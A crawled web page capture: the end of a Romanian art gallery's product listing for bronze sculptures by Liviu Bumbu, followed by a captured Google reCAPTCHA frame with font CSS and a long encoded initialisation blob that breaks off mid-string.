href="https://ogaleriedearta.ro/stalpnic-v-sculptura-in-bronz-artist-liviu-bumbu">Stâlpnic V - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
3.800,00 €</div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-33 xl-25 display-icon block-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://ogaleriedearta.ro/stalpnic-iv-sculptura-in-bronz-artist-liviu-bumbu">
<img
width="35" height="35" src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/stalpnic-iv-sculptura-in-bronz-87cm-soclu-de-granit-de-cavnic-2023-1-1152x1536[1]-35x35.jpg" title="Stâlpnic IV - sculptură în bronz, artist Liviu Bumbu" alt="Stâlpnic IV - sculptură în bronz, artist Liviu Bumbu" />
</a></div><div
class="product-details"><div
class="name"><a
href="https://ogaleriedearta.ro/stalpnic-iv-sculptura-in-bronz-artist-liviu-bumbu">Stâlpnic IV - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
3.700,00 €</div></div></div></div><div
class="product-grid-item xs-50 sm-50 md-50 lg-33 xl-25 display-icon block-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://ogaleriedearta.ro/stalpnic-iii-sculptura-in-bronz-artist-liviu-bumbu">
<img
width="35" height="35" src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/stalpnic-iii-sculptura-in-bronz-84cm-soclu-de-granit-de-cavnic-2023-1-1152x1536[1]-35x35.jpg" title="Stâlpnic III - sculptură în bronz, artist Liviu Bumbu" alt="Stâlpnic III - sculptură în bronz, artist Liviu Bumbu" />
</a></div><div
class="product-details"><div
class="name"><a
href="https://ogaleriedearta.ro/stalpnic-iii-sculptura-in-bronz-artist-liviu-bumbu">Stâlpnic III - sculptură în bronz, artist Liviu Bumbu</a></div><div
class="price">
3.700,00 €</div></div></div></div></div></div><div
class="column  text xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Suntem si pe Facebook</h3><div
class="column-text-wrap  block-icon-left" style="">
<span><p><iframe
allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ogaleriedearta/?fref=ts;width=260&amp;height=190&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=true&amp;appId=596641890470652" style="border:none; overflow:hidden; width:260px; height:190px;"></iframe></p></span></div></div></div><div
class="row contacts" style=""><div
class="contacts-left">
<span
class="hint--top" data-hint="0745.106.816"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 21px" data-icon="&#xe6a3;"></i></a><a
href="#"><span
class="contacts-text">0745.106.816</span></a></span>
<span
class="hint--top" data-hint="Strada Principală 85A, Sălicea 407236 Cluj-Napoca Romania"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 21px" data-icon="&#xe61a;"></i></a><a
href="#"><span
class="contacts-text">Strada Principală 85A, Sălicea 407236 Cluj-Napoca Romania</span></a></span></div><div
class="contacts-right">
<span
class="hint--top has-tooltip" data-hint="Facebook"><a
class="contact-icon" href="https://www.facebook.com/ogaleriedearta/"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe683;"></i></a><a
href="https://www.facebook.com/ogaleriedearta/"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="Google +"><a
target="_blank" class="contact-icon" href="https://plus.google.com/117466102440053504780?prsrc=5"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe635;"></i></a><a
target="_blank" href="https://plus.google.com/117466102440053504780?prsrc=5"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="YouTube"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe642;"></i></a><a
href="#"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="Skype"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe67a;"></i></a><a
href="#"><span
class="contacts-text"></span></a></span>
<span
class="hint--top has-tooltip" data-hint="Pinterest"><a
class="contact-icon" href="#"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 18px" data-icon="&#xe0af;"></i></a><a
href="#"><span
class="contacts-text"></span></a></span></div></div></div><div
class="bottom-footer fullwidth-bar"><div
class=""><div
class="copyright">Copyright © 2016  | <a
href="https://costidesign.ro/creare-magazine-online-virtuale.html" target="_blank">creare magazin online</a></div><div
class="payments">
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/logo-318x128.png" alt="" width="318" height="128" />
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/mc-51x32.png" alt="" width="51" height="32" />
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/visa-51x32.png" alt="" width="51" height="32" />
<img
src="https://ogaleriedearta.ro/image/cache/data/journal2/cards/download-337x150.jpg" alt="" width="337" height="150" /></div></div></div>
</footer><div
class="scroll-top"></div><div
id="side-block-1109759064" class="side-block-24 side-block-right side-block-block" style="position: fixed; top: 400px; width: 275px; right: -275px"><div
class="side-block-icon" style="width: 50px; height: 50px; line-height: 50px; background-color: transparent; border-width: 1px; border-style: solid; border-color: rgb(28, 125, 90); left: -50px"><i><img
style="margin-right: 5px; " src="image/cadourinoi/cadourinoi-logo-45.png" alt="" title="" /></i></div><div
class="side-block-content" style="background-color: rgb(28, 125, 90); padding: 15px" data-url="index.php?route=module/journal2_side_blocks/load&amp;module_id=24">Loading...</div></div><div
id="side-block-1822309460" class="side-block-38 side-block-right side-block-block" style="position: fixed; top: 200px; width: 275px; right: -275px"><div
class="side-block-icon" style="width: 50px; height: 50px; line-height: 50px; background-color: rgb(214, 174, 12); ; left: -50px"><i><img
style="margin-right: 5px; " src="image/dialog-vertical-cojocaru-iurie.jpg" alt="" title="" /></i></div><div
class="side-block-content" style="background-color: rgb(255, 255, 255); padding: 0px" data-url="index.php?route=module/journal2_side_blocks/load&amp;module_id=38">Loading...</div></div><div
id="side-block-484302225" class="side-block-14 side-block-right side-block-block" style="position: fixed; top: 300px; width: 275px; right: -275px"><div
class="side-block-icon" style="width: 50px; height: 50px; line-height: 50px; background-color: rgb(60, 89, 155); ; left: -50px"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 24px" data-icon="&#xe683;"></i></div><div
class="side-block-content" style="background-color: rgb(255, 255, 255); padding: 0px" data-url="index.php?route=module/journal2_side_blocks/load&amp;module_id=14">Loading...</div></div><script type="text/javascript" defer src="https://ogaleriedearta.ro/journal-cache/_e4c1d4899fbc68e970c197f3b21794ec.js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfu9asZAAAAADxEmi15S3HFN91LLf3CnWDnyfTm&co=aHR0cHM6Ly9vZ2FsZXJpZWRlYXJ0YS5ybzo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=qlsq991kntlv
body_size: 45268
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="vnyOj7RcJlG7xF7URobIfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="vnyOj7RcJlG7xF7URobIfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vnyOj7RcJlG7xF7URobIfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpXChMKaSzLDgsOBw4dXw67DnsKawpRWS0LDs8KPIwHCrcKewq50fQZPw7NrPsOnw5DCs8OCH1QMwq4RdsOZwq1tCSlqw6ZpWHfDssKpbTXDhmMSWcOLwrrCjcOXw53DqMO2w4lsw5nDssK2woxCw5nDr8Ozwo7CnsO/RhgBw7zCkMOxw4bDrTwfMQdww5/DocO+BH/Don/DoMO4b2nCvcOTW8KiwrvDt8Orw6vCgsKZwrBtw5Mtwop0w5zDtm3Cl3DDolfDo8KJw5PDuhRlwqZgU8KjKsK2G8OqwpPClsKdacKwwqRPK35FHcKjP8O/w4gbwrZOR8KlwrAOSDVSw6FPRsKkwo0aw4XDpWJbfBPDtsOvwrHCs8OGFS7CisOIwq8rwrECw7RAN8OAfXdSA8OqdcKgPMOgMxrCkFEhw4PDukoRw4BRwrYaw7DCi1o4PcOFwrDDkFg2w6XCnEzCrcKGCH3Dk8OZKUhOV0cBM8KlwqfDpUfCncO2w53Dmn/DmcOicz3DhwBxwpl/w75OwpLCjsKcwqIwBMKFfAfCgj/CngbChhDDo00rw4/DqMKyJCI2w60ZbMO4wo40c8OUb3h3Q8OgM8OVTMOawoDCjF3Cqkg+NsOOJRjCr8KQwobDr1t2wqptN8OCI8OPw7DDgQB8w6/DiG5Ww6bCksKiwqDDr8O+wq3CjXTDsDZXw6LCuRHCs8K+AlgRw5/DhMKLLlrCp8KZw5U/GVrDrnbCrsKhwqLCmSs/wqPClibCusOhw5wawoAXw4LDgA0OJMKPw6jDn2oJC8OPTMKFOR7Di8KsVjzCgMK3w7M7wr0eIxHCucObwrMvcMOxwr4vRsO3VcOgDMOSPSZlw6sFwpFmw6HDl2vDixHCosOPwrfCr8KhOsKBw6/CphnDtMOGQcOXYl8rGxMgJMKRwonCkhwJw4DCrEnCoDTCqBt/wp7DlcKCw6dkMmstw6zChEHDnMK2DFw+w4lUf8KRw5wcwrJxw6bDhFHDgEZcw4UzwrYTw5XDj8OywoXDl8KOw5cNKcKCw5DCsT7DisO3bUPCtUzCpcO9EQ3CqcK5akLCqMOtwp0TIDoWwqXDuHA7dMOtScOSwrzCvyPCmcK1Y8Oywp/[base64]/CgsK1dUwdw5HCvsKowoJ7O8OnwoptViTCnVcyw5nCo8Olw6DDrF0rfR/Cg0llwrkrMMKbwrTCpRDDvcOtw4cEwrw/w49Pw4grwp3DhMORw4PCvcOMCcKow6Few4rCswsoXcOWLMKrw7rDhsKNwonDhsK7YsKRw5XDvXRDw6dXwqNlTifDm2TDtjBOWm4tw7tRBcOJBcK2wqhGKcK3HcO+SCEjw5bCgcKLw6XDvk/CszPCiltRw4J7wrRsw7nCrAR0wrnCqE8PO8KwwpVRwr/Cl8Kww7k0wqMMA8OoWkzDv0p8F8K/BiMPwpPCp8OETcOwKSRxw7FlUMKkHMKuw5xdw6DChMOzexAzw6oVwozCpCvCt8OffcK2R2TDnMKmwrJmw5Mqw5nDiEjDq2JPw7UKAzHDlxcgPMKZwo7DvU0Bw5/CuMOlbHoww6XDrsO2w6/[base64]/[base64]/[base64]/w4rCv082w4Q0GyDDkcOxw5Nhw5PDuMKZa8KcaQNsFQhIe8OVwofCpMKSTzJzw4knw7zDlsOiw6kVw77DmDMAw7zCphjCgEjCrsKBwrwKwqPDicO4wrsCwoHDs8KWw7fDv8OWE8OxD0bDv1Bvwq/[base64]/WADDpsOcwqfDqcOqwrXCvcK3w4c5M8KJwovDp8OUdlXCu8KJT8OOw6xjw4XCp8KDwqtlE8OKWcKrwpIxwrDCvMKKT1TDn8Okw5TDjXY9wok7BcKWwr5oDFfDpMOJAGR6wpfDgkgww6nCpHTCmUrDuyLCoXxtwq7DpcKGw4zCkcOdwqsLRMORfsO1bcKcEGvDtcKYdD9/[base64]/Dn8OtZjYkNzPCpcK4wpQ5wpsAH8KzUMOMwojCv8O3RmNywrp3VMOnBcOzw53CmG5MbsOvw4RmIApcV8Kdw4jDm0rDscOIw6XDocKsw7DCv8KiDMKTRBUjPU/DqsKbw4RWK8O/w4HDlnjCo8O/wpjChcK2w43Cq8Kmw7XCtsO4wokaw71Fwo3CvsK5f3TDiMKQBTBYw6MZCysQw7jDsmTCl0/ClcORw4csG2PCsjRYw6bCskTCpsK0WMKeZsOvVGPCpcKecV/Dv3wNUMKba8Ozw50vw6VAbTRbwrc4w6ozacK1IsOjwowlSMO7w6PDu8KQHQoDw4Jjw6/Csw9xw5/CrMO3GyjCncKBw4QaYMOWCsKzw5DDksO+IcOgcw5vwrcNJsOXXsK0w4/Dlx5vwqhwByRlwrvDqsKFDsKlwocgw7DDssOxwp3Cp2NAdcKEQsOxZDnDgljCrcKRwofCvsKwwo7DlMK/DntDwrZgURBoFcO3dX3CqMKlVcKvSsKDw5XCglfDrR4fwrN8w7xiwqzCqWZFTsOxwoDDiHNkw51FOMKawpbCuMOYw4p/FMKAFitCwofDvcK1c8KlfMKECMKwwqU0w6XCkVY6w4YyLCkyw5XDl8OswpnChEJJZMO8w47DicK+RsOlA8OWVws3w6Vow6nCj8K/[base64]/[base64]/[base64]/DpsKyw4IBHmdRXB0OD8O5FMK8bsOUVwfDkcOZOsOnMMKbwonDhgfCmQcockI/wo/[base64]/[base64]/[base64]/DqcKqwp80fMOVESrCnSfDm1fDqE7DvE4HwqFTXHoqSsK9wqjDhyXDmAonw7HCr0vDlsKwdcK/woN1woLCo8K9wrUWwrjCssKNw5xCw7BJwpHCksOww6zCnnjDvxHCi8OkXTXCksKlJMOhwqjCoHTDv8KEw6p9dsKnw4kxAsOaf8KHwqxLNcOKw6rCiMO4ZGjDq3nDo11vwq0Ofgh5I0vDjVvCn8O5BC1pw6kOwp9Xw5LDvMO+w7U8AcOCw5JYwqY/wpXDoBHCoVnCrMKqwr/Dl2vCgsOiwr7CvyPCvsODWcKiPSLCpS/Ck3PCs8OKNngVwpDDkcOWw5RBEi96wpDDuV/DhsKFPxTCmMOdw4jCksKAwrTDhMKDwpAWw6HChGTChS7DvE/CrsO/Ki7CkcK4IsO8E8OmK3w2woDCsXvCgy9Qw63DkcOhwqEVIMO9Fy92MsKTw5s0wonCi8OWHcOUJRR8wpLDsmPDq1wlKTvDi8Orwp56w5hjwrHCgEfCqMOnYcOswrslMcOJL8Krw7jCp1k9PcOuT2nCjDTDhjkZacOqw5TDkmAJd8KHwrpvKMOFSS/[base64]/Co8OkSMKxwo7ChsOpwqPCtsOsBMOYwqoNS8KYwoHCjMOWwpLDjMK7w502AcKhSsOqw4HClsOMw49Fw4/DlsO1ZEkRGUIFw4p5fSELw5QqwqwSRnbCmcKOw4Vmwosbbj3CmsO5VUrCqyQoworDmMKNbSfDjTQuwpzDqsK+w7vDksKCw441woVWRW8PMcO+w5TDqgjCsjNNWh3DlcOrZ8O8wrvDksKuw7LCh8Kqw4/CvyJywq1+PcKbZMObw7XChk1fwo97TcK2D8Ogw47DisO6wrJcNcKnwpQVZ8KGSA9Uw6LChsOPwqHDngYSc3VHEMKYworDiRBkw5EhD8O2wrtmb8K/w5fDmDtQwrksw7R1woMhwpDCsULCj8K4BjzCgUPDjcOzPWjCjMKybDfCtMOMWh1UwpXCiifDucOYdMOBSUrCucKhw5nDnMKjw53DgmITV0J8XMOxM0dpw6Y8dMO6w4BRIXk4w5zCqwFSLHpkwq/DhsO5GsKhw45mw6ssw4dhwrzDmi94KSxOBTZ6BnrCpsOjdjYNPA3CuG/DlkfDk8ObJgN4OUkiPMKywqnDuXVIEjU0w6rCnsOuL8O2w6c5WsOrIF4uN07CgcK7CzHCqTtMYcKdw5LCg8KCEcOZB8Ojay3DgsOWwr/DuDHDqiBBRsKtwqnDkcO/w6dhw6xaw4bCjGnDrzd/JsOHwpzCj8KmfhNZVMK1w6hrwobDkXnCgMKlRmE4w7Rnw6p5EsOeEV8aWcK5S8Olw6zDhi4uwrYHw7/Du1lEwrEtw5PCvMOvW8Kywq7DrAVewrZ7aA95w4nDp8KJwrzDj8KBXQvDrEvDiMOcfyomb0/ClsKPf8OTf0o3HxRqSljDnsO1RXUhMXxOworDni7Do8KNw59jw6HCuEc7wqsxwo5pX2/Dj8O+XcOSwqbDhcKaVcOWDMOaKAY7NzE+Uyp9wpvDpU3DjmIFACPDgsKVIXnDu8K2SErChlwpUMKyFTvDg8Kxw7/Dt1ESesKMP8OswoBKwqbCoMOePAY/wr3Cu8Oawqs1Nj7CkMKgw6Ngw4rCjsOcJ8OATwpFwqfCvMOZw6h9wpnCr2TDmhJXesKpwrEkG2w7QcKWYcOIwpXDusK5w7nCoMKdwqp1w5/ChcOIAMOlJMOEaFjChMOpwqNkwpVUwpMBYQLCoXPCgDhtGcOsS2nDoMKgKMKDBFzDhsOcO8OZHAfDkMK5QF3DgUrDisOKKMKeAj/DosK0bEAQUFciRMOyDHgxw4J9BsKCw6hgwo/ChGY9wpvCssKiw6bDpMKUOcKIVA4cOEkOWSLCu8K9HWELKcKzUwfDscKWw73CtU9Xw7nDisOveBcRwrQ7M8KQY8KUQSjCqcKnwqAwNnbDh8OREcK1w5I+w47DpxbCvD/DlCh5w4Q3wozDvMOJwpQZDnbDicOlworDtDhmw7nCocK3C8KGw4TDhiLDicOqwrrCo8Kjwq/DgcKPw6jDrEfDk8Ohw7pTaCdtwr/CucOQwrPCiiAQABnCglB5RcK5DsOkw53DlsKjwqZkwqZUC8OZfjTCiAfDuUfCicKrMMOrw5lDdMO7BsOCwrTCtsKgOsOGWsKkw5TCgkQ6IMKscj7CkHnDslzDtQYrwpctXFTDocKuwqXDj8KQGsKjKMK/Q8KLTMKxPFIEw4APARE8wo7Cj8KSch3DgcO5VMONwrN1wrMFUcO/wo7DjsKBIMOxNCjDnsKFIFMQFHPCiQsKw5kzw6TDmMKAOsOYYcKuwrZVwrAzBU1CPjDDpsKnwr3DisK/T25hDsKROhwLw40wAChkGcOPU8OrHQ3CphvCjS9/woDCu2rDhVzCtGFxwpsNTTcEKcKDSsKgGzxePBMHAMOpwpbDkDPCisOnw4XDlWzCg8Kzwot2L0nCrMKcKMKRak5Xw5Z5wq/[base64]/DoQzCvVoRUcOVwqHCiMOwasKjw7N3wq/DiMKawrELwqs/w4JpAMO3wplwcsO+wo8cw4RkfMKlw5Qzw4LDsH9OwoTDpcKDdnXCnxZLGT/ChMOFTcOSw4XCs8Opw4s3OGzDnMO8w4HCk8KEVcK9LkbCl0VJwqVKw6/[base64]/[base64]/Co8KTwq94wozDkMKoL8OjwqvDr0jCoCxXLMKRNBfCn1zCk1wGYXTDvsK/wpQIwoB+BMOeQi3Dn8Kwwp3DlMOqHk7DpcOrw55+wohrSQBiAMOxWwtjwrTDvMKlTisvcH9ZMMKWSsO0BgDCqwFtXMK9PsOjZ1sgwr3DmsKcbsOqw61BaEbDgGZgekvDqMOMw5DDvw/ChyHDk13CvMO/OypzdsKqYyZJwr0ywr/[base64]/CjsOiewPCk3VLa8O1L2vDgMOMwpF5RsO4wro4w5zCh8O8HwZuw4DCncKcKWYBw5TDj1jDlU/DrMOFVMOpPhkyw5/[base64]/[base64]/VsK8wozDnybDnMOyNMO8J1pSD8O3TMOjfgsURMOODsKmwp/DgsKswoHDuARqw491w4TCncO4CMKfDMKEOcKEO8OefMOxw5XDsmDCq3XCri1QBcKpw6rCpcOUwpzDu8KWfsOLwrPDuW0LdTzCiArCmC1zJMORw4PDrwDCtCQ6BsK2woA6wpc1AzvCvQgVTcKYw57Cg8Oow4NsTcKzP8K4w6xWwo8Nwq/DrMK4w45cbE7DosKEwo0Xw4AFJcKxJ8Ojw4nDolQ9SMOMBcKyw57DrcOzbiNFw6PDjVvDpwHDlyNjG1c+L0XCnMOeBlcGw5TCj2vCvUrCjsKrworDu8KiXDHCsjfDhw5NZCjDukTDikXCh8KzJA/Cp8K5w6XDoyB+w4tDwrLCtRfCnsKKNMODw77Dh8OJwprCnjBnw6PDhgNBw5vCscKDwpHCoVtxwpvCqyzCqMOuPcO5wofDpXFGw7l3dznCqcObwoZfw6ZOaDZZw4jCiBh0wq53w5bDoSwzYUldw6JBw4jCsiA+w497w5HCqEjDt8OWNMOMw6XDncOSI8OUw4tSWMO/wrRPwqE4w4TCicOxHHJ3wofDnsOZw5wdw7DDulbDlcKbG3/CmkJww6bCgsKzw41GwpliSsKHWT5cEE9JDMKrFMOQwrNJEDfCpsOXdlPCnMOwwpTDk8K0w70YbMKCAsOVIsOJNkQWw5EPOgHCsMKCw6M7w5sfaD9Jwr/CphvDgMOCw4VtwqBsSsOzHcK9w4gGw7cBwr7DqRPDucOKHgRGwp/Dii/[base64]/Cm8KNwoIoBgnCmMOaQ2AqdMKnwo42w7swwoXCpkkCwpQkwpfDpSwOT3MwOHvCpsOCfsKgZigDw6J0TcOqwo